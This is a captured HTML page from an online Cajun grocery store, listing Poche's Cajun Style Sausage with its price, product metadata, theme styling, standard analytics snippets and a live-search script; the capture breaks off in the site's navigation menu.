

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cajungrocer.com/poche's-cajun-style-sausage-16-oz.
body_size: 20244
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="format-detection" content="telephone=no" />
<title>Poche's Cajun Style Sausage</title>
<base href="https://www.cajungrocer.com/" />
<meta name="description" content="Poche's Cajun Style Sausage - 6720 - Sausage - POCHE'S Cajun Style Sausage" />
<meta name="keywords" content="Poche's Cajun Style Sausage, 6720, Sausage" />

        <!-- Opengraph -->
<meta property="og:site_name" content="CajunGrocer.com"/>
<meta property="og:type" content="product"/>
<meta property="og:title" content="Poche's Cajun Style Sausage"/>
<meta property="og:url" content="https://www.cajungrocer.com/fresh-foods/poche's-cajun-style-sausage-16-oz."/>
<meta property="og:price:amount" content="7.11"/>
<meta property="og:price:currency" content="USD"/>
<meta property="product:retailer_item_id" content="6720"/>
<meta property="product:price:amount" content="7.11"/>
<meta property="product:price:currency" content="USD"/>
<meta property="product:availability" content="in stock"/>
<meta property="og:price:standard_amount" content="7.9"/>
<meta property="og:availability" content="in stock"/>
<meta property="og:upc" content="081008325845"/>
<meta property="og:brand" content="Poche's"/>
<meta property="og:image" content="https://www.cajungrocer.com/image/cache/catalog/product/Poche's-Cajun-Style-Sausage-1024x1024.jpg"/>
<meta property="og:description" content="Poche's Cajun Style Sausage - 6720 - Sausage - POCHE'S Cajun Style Sausage"/>

<!-- Microdata -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.cajungrocer.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.cajungrocer.com\/fresh-foods\/poche's-cajun-style-sausage-16-oz.","name":"Poche's Cajun Style Sausage 16 oz"}}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","url":"https:\/\/www.cajungrocer.com\/fresh-foods\/poche's-cajun-style-sausage-16-oz.","name":"Poche's Cajun Style Sausage","category":"Home \u00bb Poche's Cajun Style Sausage 16 oz","image":"https:\/\/www.cajungrocer.com\/image\/cache\/catalog\/product\/Poche's-Cajun-Style-Sausage-350x350.jpg","model":"6720","sku":"6720","gtin12":"081008325845","gtin":"081008325845","description":"Poche's Cajun Style Sausage - 6720 - Sausage - POCHE'S Cajun Style Sausage","manufacturer":"Poche's","brand":{"@type":"Brand","name":"Poche's"},"offers":{"name":"Poche's Cajun Style Sausage","url":"https:\/\/www.cajungrocer.com\/fresh-foods\/poche's-cajun-style-sausage-16-oz.","price":7.11,"priceCurrency":"USD","itemCondition":"http:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"CajunGrocer.com"},"priceValidUntil":"2027-01-22","category":"Home &raquo; Poche's Cajun Style Sausage 16 oz","availability":"InStock"}}</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '352761379735275');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=352761379735275&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- gkdAnalytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1618521-1"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-1618521-1');</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=7653839990"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', '7653839990');</script>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-1618521-1', 'auto');
ga('send', 'pageview');
if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    ga('send', 'timing', 'Page Load Time', 'load', timeSincePageLoad);
  }</script>


      
<link href="https://www.cajungrocer.com/fresh-foods/poche's-cajun-style-sausage-16-oz." rel="canonical" />
<link href="https://www.cajungrocer.com/image/catalog/favicon.png" rel="icon" />

				<link href="catalog/view/javascript/wblog/css/style.css" rel="stylesheet" type="text/css" />
				
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/theme/bigshop/js/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/theme/bigshop/js/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet.min.css?v=2" />
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/jquestion.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/bigshop/stylesheet/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/eb_mega_custom_footer/style.css" type="text/css" rel="stylesheet" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/responsive.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet-skin2.css" />
<script type="text/javascript" src="catalog/view/theme/bigshop/js/common.min.js?v=30"></script>
<script type="text/javascript" src="catalog/view/theme/bigshop/js/custom.min.js"></script>
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquestion-common.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/jquery.autocomplete.min.js" type="text/javascript"></script>
<script type="text/javascript">
$(document).ready(function() {
	$("#filter_name").autocomplete("getdata.php?lan=en", {
		width: 445,
		resultsClass: "ac_results col-lg-7",
		matchContains: true
	});
});
</script>

<style type="text/css">
#menu{
	z-index: 1000;
}
#cart{
	z-index: 1001;
}
.mmsearch-list{
	z-index: 1002 !important;
}
div[class*="ras_cart"] {
  z-index: 999 !important;
}
body {
background-color: #F9FDF9;
background-image: url("catalog/view/theme/bigshop/image/patterns/2.png");
}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {background-color: #2E752E;
border-color: #2E752E;
}a, a b, .articleHeader span a, .pagination > li > a {
color: #2E752E;
}
.owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-prev:hover, .owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-next:hover, .nivo-directionNav .nivo-nextNav:hover, .nivo-directionNav .nivo-prevNav:hover {
background-color: #2E752E;
}#container h1 {
color: #235923;
}#container h3, .product-tab .htabs a, .product-tab .tabs li a {
color: #235923;
}#header #logo {
padding-top: 23px;
}#header .links > ul > li > a, #form-language span, #form-currency span, #header #top-links > ul > li > a, .drop-icon {
color:#087321;
}#header .links > ul > li:hover > a, #header #top-links > ul > li:hover > a, #form-language:hover .btn-link span, #form-currency:hover span {
color:#087321;
}#header .links_contact > ul > li, #header .links_contact > ul > li > a {
color:#AF9748;
}#header .links > ul > li.wrap_custom_block a b {
border-top-color:#087321;
}#top .dropdown-menu li a, #form-currency ul li .currency-select, #form-language ul li .language-select {
color:#087321;
}#top .dropdown-menu li a:hover, #form-currency ul li .currency-select:hover, #form-language ul li .language-select:hover {
color:#087321;
}#header .header-row, .left-top {
background-color:#FCFFF7;
}#header #cart .heading h4 {
background-color:#0EC93A;
}#header #cart .heading h4:after, #header #cart .heading h4:before {
border-color:#0EC93A;
}#header #cart .heading {
color:#087321;
}#header #cart.open .heading {
color:#087321;
}#header #search input {
border-color:#C9C9C9;
}#header #search input {
color:#000000;
}#header #search input:focus, #header #search input:hover {
border-color:#FFDC69;
}#header .button-search {
color:#FFFFFF;
}#header .button-search {
background-color:#AF9748;
}/*===== MAIN MENU =====*/
 #menu {
background-color: #458F45;
}#menu .nav > li:hover > a {
background-color: #51A851;
}#menu .nav > li > a {
border-right:none;
}/*===== FOOTER =====*/
#footer .fpart-first {
background-color: #FAFAFA;
}#footer .fpart-second {
background-color: #FFFFFF;
} /*===== PRICE =====*/
.product-thumb .price, .product-info .price {
color: #000000;
}.product-thumb .price-old {
color: #858585;
}.product-thumb .price-new {
color: #000000;
} /*===== BUTTON =====*/
.btn-primary {
background-color: #2F8F51;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary:focus, .btn-primary.disabled, .btn-primary[disabled] {
background-color: #228F50;
}.btn-primary {
color: #FFFFFF;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
color: #FFFFFF;
}/*===== DEFAULT BUTTON =====*/
.btn-default {
background-color: #2F8F51;
}.btn-default:hover {
background-color: #228F50;
}.btn-default {
color: #FFFFFF;
}.btn-default:hover {
color: #FFFFFF;
}/*===== AddToCart BUTTONS =====*/
.product-thumb .button-group .btn-primary {
background-color: #2F8F51;
width: 100%;
border-radius: 5px !important;
}.product-thumb .button-group .btn-primary:hover {
background-color: #228F50;
}.product-thumb .button-group .btn-primary {
color: #FFFFFF;
}.product-thumb .button-group .btn-primary:hover {
color: #FFFFFF;
}.product-info .price .real {
background-color: #ED2124;
}.product-info .cart #button-cart {
background-color: #2F8F51;
}.product-info .cart #button-cart:hover {
background-color: #228F50;
}  body {font-family:Arial;}
 #container h1 {
font-family:Arial;}
#container h1 {
font-size:24px;}
#container h1 {
font-weight:bold;}
#menu {font-family:Arial;}
#menu .nav > li > a {
font-size:14px;}
#menu .nav > li > a {
font-weight:bold;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-size:14px;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-weight:bold;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {font-family:Arial;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-size:22px;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-weight:bold;}
#footer h5 {
font-family:Arial;}
#footer h5 {
font-size:14px;}
#footer h5 {
font-weight:bold;}
 .product-thumb .button-group .btn-primary {
    width: 100%;
    font-size: 17px;
    padding: 10px 0 26px 0;
    border-radius: 10px;
}

.product-thumb.transition{
  padding: 10px;
    height: 100%;
   
    flex-direction: initial;
    border: 1px solid #d8d8d8
}

.product-thumb .price, .product-info .price {
    font-size: 17px !important;
    font-family: 'Lato','Helvetica Neue',Helvetica,Arial,sans-serif !important;
}
.owl-theme p.price , .product-grid p.price{
    display: flex;
    flex-direction: row;
    justify-content: center;
}
span.price-new {
    order: 2;
}
.owl-theme .product-thumb .price, .product-grid .product-thumb .price {
    margin: 5px 0;
}
 .price-old {
 text-decoration-thickness: 3px !important;
    text-decoration-color: red !important;
}
.product-thumb .price-old {
    margin: 0 7px;
}
.product-thumb .price-old{
    position: relative;
text-decoration:none;
}
.product-thumb .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
.product-info .price-old{
    position: relative;
text-decoration:none;
}
.product-info .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
#header .links&gt;ul&gt;li:nth-child(3) {
    display: block !important;
}

@media screen and (max-width: 480px){
.product-info .cart #button-cart {
    margin: 0px 10px  !important;
}
.product-info .cart div .qty {
    float: left !important;
    margin-right: 0;
}
.qty .control-label{
display:none !important;
}
.easyzoom {
    pointer-events: none !important;
}
}

@media screen and (max-width:800px) {
}
</style>
<style>
.add-to-links,.wishlist{display: none !important; }
.product-thumb .caption h4 a{
	height: 35px;
}
</style>
<style>
.rassidebar button,.rassidebar div[class*="ras_cart_qty"]{
	display: none !important;
}
.owl-prev{
    position: absolute !important;
    left: -10px !important;
    top: 70px !important;
    zoom: 1.5 !important;
    -moz-transform: scale(2) !important;
}
.owl-prev:hover,.owl-next:hover{
  background-color: #2F8F51 !important;
}
.owl-next{
  position: absolute !important;
  right: -10px !important;
  top: 70px !important;
  zoom: 1.5 !important;
  -moz-transform: scale(2) !important;
}
@media only screen and (max-width: 600px) {
	.cart-sticky {
	 position: fixed !important;
		left: 75% !important;
		transform: translateX(-75%) !important;
		top: -16px !important;
		padding-top: 27px !important;
	 width:100%
	}
}
@media (min-width:801px)  {
	.cart-sticky {
		position: fixed !important;
    right: 5%;
		top: 30px;
  }
}
@media (min-width:1025px) {
	.cart-sticky {
		position: fixed !important;
    right: 6%;
		top: 30px;
  }
}
@media (min-width:1281px) {
	.cart-sticky {
		position: fixed !important;
    right: 10%;
		top: 30px;
  }
}
@media (min-width:1400px) {
	.cart-sticky {
		position: fixed !important;
    right: 11%;
		top: 30px;
  }
}
@media (min-width:1600px) {
	.cart-sticky {
		position: fixed !important;
    right: 16%;
		top: 30px;
  }
}
@media (min-width:1700px) {
	.cart-sticky {
		position: fixed !important;
    right: 21%;
		top: 30px;
  }
}

@media (min-width:2200px) {
	.cart-sticky {
		position: fixed !important;
    right: 28%;
		top: 30px;
  }
}
.product-grid .product-thumb{
	padding: 10px;
    height: 100%;
		margin: -4px;
    flex-direction: initial;
    border: 1px solid #d8d8d8
}
.owl-item{
	padding: 3px;
}
.visible-sm {
         display: none !important;
}
@media screen and (max-width: 767px) {
div#carousel1 {
       display: block !important;
       opacity: 1 !important; 
         min-height: 210px !important;
}
.owl-carousel.special_carousel.owl-theme,.owl-carousel.latest_carousel.owl-theme {
              display: block !important;
       opacity: 1 !important; 
         min-height: 380px !important;
}
.owl-carousel .slide-owl-wrap:not(:first-child) {
    display: none;
}
div#carousel1 img {
         display: block !important;

    min-height: 100px !important;
}
.home-product-slider {
         display: block !important;

    min-height: 430px !important;
}
.product-thumb .image {
         display: block !important;

    min-height: 150px !important;
}
.product-thumb {
         display: block !important;

    min-height: 330px !important;
}
.product-grid {
         display: block !important;

    min-height: 350px !important;
}
.visible-sm {
         display: block !important;
}
/* .hidden-sm {
         display: none !important;
} */
.left-top {
    max-width: 160px !important;
    left: 0 !important;
}
</style>
<script>
$(window).scroll(function (event) {

	if ($(window).width() <= 600) {
		var scroll = $(window).scrollTop();
		if(scroll>=145)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
	else if ($(window).width() > 800) {
		var scroll = $(window).scrollTop();
		if(scroll>=76)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
});
</script>
<script src='https://www.google.com/recaptcha/api.js' async defer></script>
<style>
.accordion-toggle{
	font-weight: bold;
}
.accordion-toggle.collapsed{
	font-weight: 100 !important;
}
</style>
<script src="https://web.squarecdn.com/v1/square.js"></script></head>
<body>
<section class="wrapper-box">
<div id="header" >
  <header class="header-row">
    <div class="container-fluid">
      <div class="table-container">
        <nav class="htop col-md-9 pull-right flip inner" id="top"> <span class="drop-icon visible-sm visible-xs"><i class="fa fa-align-justify"></i></span>
          <div id="top-links" class="nav pull-right flip">
            <ul>
              <li class="visible-sm"><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
              <li class="visible-sm"><a href="/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
              <li class="visible-sm"><a href="/checkout">Checkout</a></li>


                            <li  class="hidden-sm"><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li  class="hidden-sm"><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            <li><a target="_blank" href="https://www.instagram.com/cajungrocer/"><i class="fa fa-instagram"></i> Instagram </a> </li>

            </ul>
          </div>
          <div style="z-index: 1002;" class="pull-right flip left-top">
                        <div class="visible-sm links">
              <ul>
                              <li><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            </ul>
            </div>
            <div class="links hidden-sm">
              <ul>
                            <li><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
                                                                                                                
						<li><a href="https://www.cajungrocer.com/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
						
                <li><a href="https://www.cajungrocer.com/checkout">Checkout</a></li>
                              </ul>
            </div>
                </div>
        </nav>
        <div class="col-table-cel col-md-3 col-sm-4 col-xs-12 inner">
        <div id="logo">
                <a href="https://www.cajungrocer.com"><img src="https://www.cajungrocer.com/image/catalog/logos/cglogo.png" title="CajunGrocer.com" alt="CajunGrocer.com" class="img-responsive" /></a>
                  </div>
        </div>
        <div class="col-md-4 col-md-push-5 col-sm-8 col-xs-12 inner">
          <div class="links_contact pull-right flip">
            <ul>
                          <li class="mobile"><i class="fa fa-phone"></i>504-655-9972</li>
              
                          </ul>
          </div>
        </div>
        <div class="clearfix visible-sm-block visible-xs-block"></div>
        <div class="col-md-5 col-md-pull-4 col-sm-8 col-xs-12 inner2"><style>

#mmsearch .btn-lg {
    font-size: 15px;
    line-height: 18px;
    padding: 10px 35px;
    text-shadow: 0 1px 0 #FFF;
}
#mmsearch .input-lg {
    height: 40px;
    line-height: 20px;
    padding: 0 10px;
}

.mmsearch-list{
	top: 35px;
    left: 15px;
    
	width:100%;
	position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: ;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 12px;
    text-align: left;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 3px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    background-clip: padding-box;
	
	
	    max-height: auto;
   /* overflow-x: hidden;
    overflow-y: scroll;*/
	z-index:99999;

}
.mmsearch-list-title, .mmsearch-list-infolink {
    height: 35px;
}
.mmsearch-list li{
	border-bottom: 1px solid #dadada;
	padding:12px 15px;
	float:left;
	width:100%;
}
.mmsearch-list img{
	margin-right:15px;
}

.mmsearch-list-img{
	float: left;
    width: 25%;
}
.mmsearch-list-desc{
	width: 75%;
   
    float: left;
}
.mmsearch-list-price .price-old{
	color: #fff;
    text-decoration: line-through;
    margin-left: 10px;	
}

.mmsearch-list-item{
	color:#f61b17 !important;
}
.mmsearch-list-price{
	color:#6b6b6b;
	    float: right;
    position: relative;
    top: 0px;
}

.mmsearch-list-heading{
	float:left;
	width:100%;
	font-size:18px;
}

.mmsearch-list-infolink{
	float:left;
    padding: 10px 10px;
    border: 1px solid #9c9c9c;
    margin-top: 15px;
	margin-left: 5px;
}


.mmsearch-list::-webkit-scrollbar {
  width: 10px;
}

/* Track */
.mmsearch-list::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px grey; 
  border-radius: 10px;
}
 
/* Handle */
.mmsearch-list::-webkit-scrollbar-thumb {
  background: gray; 
  border-radius: 5px;
}

/* Handle on hover */
.mmsearch-list::-webkit-scrollbar-thumb:hover {
  background: darkgrey; 
}

.mmall_result > li{
	cursor: pointer;	
}



	.mmsearch-list-title,.mmsearch-list-infolink{
		font-size:17px !important;
	}




	.mmsearch-list-item,.mmsearch-list-price{
		font-size:18px !important;
	}


	.mmsearch-list-item span,.mmsearch-list-price span{
		background:#228f50 !important;
	}
	.mmsearch-list-item,.mmsearch-list-price{
		color:#228f50 !important;
	}

.mmsearch-list-item, .mmsearch-list-price {
    color: #f61b17 !important;
}
.mmsearch-list-item span, .mmsearch-list-price span {
    background: #f61b17 !important;
}


</style>

<div id="mmsearch" class="input-group">
  <input type="text" name="search" value="" placeholder="Product Search" class="form-control input-lg" autocomplete="off" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg" aria-label="Search Product"><i class="fa fa-search"></i></button>
  </span>
  
  
  
 
  
</div>


		
<script>

/* Search */
	$('#mmsearch input[name=\'search\']').parent().find('button').on('click', function() {
		var url = $('base').attr('href') + 'index.php?route=product/search';

		var value = $('header #mmsearch input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		location = url;
	});

	$('#mmsearch input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		}
	});
	
	
	
	
	$(document).on('click', '.mmall_result', function(){ 
	
		$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		
	}); 
	

	

$(document).click(function(event) { 
	$target = $(event.target);
	if(!$target.closest('.mmsearch-list').length &&  $('.mmsearch-list').is(":visible")) {
		$('.mmsearch-list').hide();
	}        
});

$(window).click(function() {
	
//Hide the data if visible
	
	//$('.mmsearch-list').hide(150);

});

$('.mmsearch-list').click(function(event){
	//alert();
	
   //event.stopPropagation();
});





 $('input[name="search"]').blur(function(){
	 
/* 	$('.mmsearch-list').click(function(){
		alert();
	});
	$('.mmsearch-list').hide(150); */
	
	

  });



$('input[name="search"]').on('keyup click', function(e) {
	
		
		
		
		request = $(this).val();
		
		$('.mmsearch-list').remove();
		
		if(request!=''){
			
		
		
		filterSearch = $('input[name=\'filterSearch\']').val();
		
		
		
		$.ajax({
			url: 'index.php?route=common/mmsearch/filterSearch&filterSearch=' +  encodeURIComponent(request),
			dataType: 'json',
			beforeSend: function() {
                    $('.mmsearch-list').html('').hide();
                },
			success: function(json) {
				
				
				html = '';
				
				$('.mmsearch-list').remove();
				
				
				// data fetch and returned here
				
				
				// replace this default function with custom created function 
				
				
				
				if(json.success==true){					
					
					html += '<ul class="mmsearch-list">';
										
					products = json.products;
					
					if(products.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Products</div></li>';
					
					}
					
					for(i = 0; i < products.length; i++){
						
						product_id = products[i]['product_id'];
						name = products[i]['name'];
						href = products[i]['href'];
						image = products[i]['image'];
						quantity = products[i]['quantity'];
						price = products[i]['price'];
						special = products[i]['special'];
						rating = products[i]['rating'];
						model = products[i]['model'];
											
						
						
							html +='<a href="'+href+'"><li>';
							
							
														
							html +='<div class="mmsearch-list-img"><img src="'+image+'" alt="'+name+'" title="'+name+'" class=""></div>';
							
														
							html +='<div class="mmsearch-list-desc">';
							
							
							
														
							html +='<div class="mmsearch-list-title">'+name+'</div>';
							
														
							
														
							if(special==false){
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+price+'</span></div>';
								
							}
							else{
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+special+'</span></div>';
							}
							
														
														
								
							
							html +='<div class="mmsearch-list-item">Model: '+model+'</div>';
							
														
							
														
								if(rating>=1){
									
									html +='<div class="rating">';
									
										   for (r = 1; r <= 5; r++) {
											   if (rating < r) { 
													html +='<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } else { 
													html +='<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } 
										   } 
										  
										  
									html +='</div>';
									
								}
									
				
													
							
							html +=' </div></li></a>';
							
							
							
							
					}
					
					
					
					
					categories = json.categories;
					
					if(categories.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Categories</div>';
						
						for(i = 0; i < categories.length; i++){
							
							category_id = categories[i]['category_id'];
							name = categories[i]['name'];
							href = categories[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					informations = json.informations;
					
					if(informations.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Information</div>';
						
						for(i = 0; i < informations.length; i++){
							
							information_id = informations[i]['information_id'];
							title = informations[i]['title'];
							href = informations[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+title+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					manufacturers = json.manufacturers;
					
					if(manufacturers.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Brands</div>';
						
						for(i = 0; i < manufacturers.length; i++){
							
							information_id = manufacturers[i]['information_id'];
							name = manufacturers[i]['name'];
							href = manufacturers[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					
									
					
					if(products.length!=0){
						html +='<a class="mmall_result" ><li>All Results</li></a>';
					}
					
										
					
					
					if(products.length==0 && categories.length==0 && informations.length==0 && manufacturers.length==0 && request!=''){
						html +='<a ><li class="mmno_records">No Records Found!</li></a>';
					}
					
					html +='</ul>';
						
									
					
				}
				
				 $('#mmsearch').append(html);
				
				
			}
		});
		
		}
	
	
});


</script></div>
        <div class="col-md-9 pull-right flip col-sm-4 col-xs-12 inner"> <style>
.action.showcart {
    color: #fff;
    background-color: #196639;
    border-radius: 5px;
    position: relative;
    top: -12px;
	padding-right: 0;
    margin-right: 30px;
    padding-left: 15px;
	max-width: 150px;
    min-width: 115px;
    text-align: right;
    cursor: default;
}
.action.showcart .text {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    width: 49px;
    height: 49px;
    text-indent: -999px;
    border-radius: 25px;
    font-size: 0;
    color: transparent;
    margin: -2px 0;
    box-shadow: 0 0 3px rgba(0,0,0,.5);
    background: #228f50;
	background: #228f50 url(../image/cart.png) center no-repeat;
    background-size: 40% 40%;
    margin-right: -12px;
}
.action.showcart .counter.qty {
    background-color: #ed2124;
    margin: 0;
    position: absolute;
    right: -18px;
    top: -3px;
    border-radius: 15px;
    width: 24px;
    height: 24px;
    line-height: 24px;
	text-align:center;
	padding-left:3px;
}

td.text-right.rasprice > .action.showcart
{
	background:#fff !important;
	color:#000;
}
td.text-right.rasprice >.action.showcart .text
{
	display:none;
}
td.text-right.rasprice > .action.showcart .counter.qty
{
	display:none;
}
.paypals
{
	height:38px !important;
	width:180px !important;

	float:right;
	cursor:pointer;
}


@media only screen and (min-width:751px) and (max-width:991px){

.action.showcart{
	top:-3px;
}

}
@media only screen and (max-width:767px){

.menu-scroll{
 max-height: 300px;
 overflow-y: scroll;
}

}
@media only screen and (min-width:767px){

.menu-scroll{
 max-height: 470px;
 overflow-y: scroll;
}

}
</style>
	<!-- background:url(../image/paypal-checkout.png) center no-repeat;
	background-size:180px 38px !important; -->
<div style="height: 32px;">
<div id="cart">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="heading dropdown-toggle">

	<span class="action showcart">
		<span class="total-price subtotal">
			<span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span>
		</span>
		<a href="#" class="text" title="Shopping Cart">My Cart</a>
		<span class="counter qty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">0</span>
            <span class="counter-label">

            </span>
        </span>
	</span>

 <!-- <div class="pull-left flip">
    <h4></h4>
  </div>
  <span id="cart-total">0 item(s) - <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span></span> <i class="fa fa-caret-down"></i> -->

  </button>


  <ul class="dropdown-menu">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>

 </div>
      </div>
    </div>
  </header>
          <nav id="menu" class="navbar ">
      <div class="navbar-header"> <span class="visible-xs visible-sm">
        Menu
        <i class="fa fa-align-justify pull-right flip"></i></span>
      </div>
            <div class="container-fluid">
                <div class="collapse navbar-collapse navbar-ex1-collapse">
          <ul class="nav navbar-nav">
                        <li><a class="home_link" title="Home" href="">
                            <i class="fa fa-home"></i>
                            </a></li>
                        <!-- ///// Categories ////// -->
                        
								
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/king-cake">King Cake </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/boudin">Boudin </a>
                          </li>
